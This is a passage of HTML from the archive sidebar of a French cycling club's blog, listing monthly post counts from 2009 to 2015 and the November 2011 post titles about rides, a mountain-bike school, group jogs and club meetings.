<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(364)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/08/'>
août
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/02/'>
février
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(339)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/08/'>
août
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/02/'>
février
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(222)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/08/'>
août
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/02/'>
février
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(208)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/08/'>
août
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/02/'>
février
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(259)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='posts'>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/11/compte-rendu-ag-commission-cyclo.html'>Compte rendu AG commission cyclo</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/11/sortie-vtt-dimanche-27-decembre.html'>SORTIE VTT DIMANCHE 27 NOVEMBRE</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/11/programme-des-sorties-du-dimanche-4.html'>Programme des sorties du dimanche 4 décembre 2011</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/11/infos-decembre-2011.html'>Infos décembre 2011</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/11/preparation-physique-generale.html'>Préparation Physique Générale</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/11/footing-groupe_24.html'>Footing groupé</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/11/reglementation-cyclotouriste.html'>Règlementation cyclotouriste</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/11/ecole-de-vtt.html'>ECOLE DE VTT</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/11/programme-des-sorties-du-dimanche-27.html'>Programme des sorties du dimanche 27 novembre 2011</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/11/retour-sur-2011.html'>Retour sur 2011</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/11/lecho-du-29-2011-special-salon-du-cycle.html'>L&#39;Echo du 29 - 2011 - &quot;Spécial salon du cycle&quot;</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/11/footing-groupe_17.html'>Footing groupé</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/11/course-pied-de-plouguin-vendredi-11.html'>Course à pied de PLOUGUIN vendredi 11 novembre</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/11/ag-fsgt-cyclo-vendredi-25-novembre.html'>AG FSGT CYCLO vendredi 25 novembre à BOURG-BLANC</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/11/revue-de-presse-rando-vtt-du-ccbb.html'>Revue de presse - rando VTT du CCBB</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/11/programme-des-sorties-du-dimanche-20.html'>Programme des sorties du dimanche 20 novembre 2011</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/11/ecole-de-velo-samedi-12-novembre.html'>ECOLE DE VELO SAMEDI 12 NOVEMBRE</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/11/footing-groupe_10.html'>footing groupé</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/11/programme-des-sorties-du-dimanche-13.html'>Programme des sorties du dimanche 13 novembre 2011</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/11/programme-des-sorties-du-vendredi-11.html'>Programme des sorties du vendredi 11 novembre 2011</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/11/assemblee-generale-fsgt29-route.html'>ASSEMBLEE GENERALE FSGT29 ROUTE</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/11/footing-groupe.html'>Footing groupé</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/11/des-nouveaux-et-de-la-sueur-la-3eme.html'>DES NOUVEAUX ET DE LA SUEUR A LA 3ème SEANCE DE PPG !</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/11/remise-des-tenues.html'>Remise des tenues</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/11/rando-vtt-et-marche-le-06-novembre.html'>RANDO VTT  ET MARCHE LE 06 NOVEMBRE</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/08/'>
août
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/02/'>
février
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(175)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/08/'>
août
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/02/'>
février
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(147)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/08/'>
août
